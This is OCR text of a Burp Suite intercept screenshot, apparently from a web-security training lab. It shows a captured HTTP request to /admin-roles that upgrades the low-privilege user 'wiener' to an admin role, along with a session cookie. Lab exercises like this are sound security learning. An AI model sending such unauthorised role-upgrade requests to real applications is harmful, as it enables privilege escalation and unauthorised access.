 Request to https://0a4b00eb030ba85fc3780604003e00de.web-security-academy.net:443 [
Forward Drop Intercept is... Action Open Brow... C
Pretty Raw Hex \n
1 GET /admin-roles ?username =wiener &action =upgrade HTTP/1.1
2 Host: 0a4b00eb030ba85fc3780604003e00de.web-security-academy.net
3 Cookie: session =BYeRnz0hHxtcvdH6vAai1T9rmEtptWeS
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0a4b00eb030ba85fc3780604003e00de.web-security-academy.net/
admin
9 Upgrade-Insecure-Requests : 1
10 Sec-Fetch-Dest : document
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-User : ?1
14 Te: trailers
15 Connection : close
16
17